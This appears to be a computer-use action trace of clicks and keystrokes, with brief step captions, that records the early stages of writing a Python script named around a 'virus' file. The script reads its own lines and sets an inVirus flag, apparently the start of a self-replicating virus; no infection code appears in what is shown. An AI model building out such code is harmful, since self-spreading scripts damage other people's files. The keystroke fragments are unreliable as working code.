
type(".readl")

type("ines()")

type("virusFile.close(")
type("#")

type("testing delete later")
type("print (lines)")

Save and run the script, hitting a NameError for the undefined sys name
left_click(53, 5)

left_click(58, 83)

left_click_drag(498, 190, 573, 190)

Add import sys at the top and run the script again
type("import sys")

left_click(122, 5)

left_click(138, 33)

Replace the test print with a 'save the lines into a list' comment and inVirus = False
left_click_drag(509, 279, 458, 268)
type("#")

type("save the l")

type("ines into a")

type("list to use later")
type("in")

type("Virus = False")

Add 'for line in lines:' with an if statement whose condition is still empty
type("or line in")

type("lines:")

type("if(")

type("\"   \"")

type(")")

type(":")

Start the condition as re.search("") and add re to the import line
triple_click(517, 94)
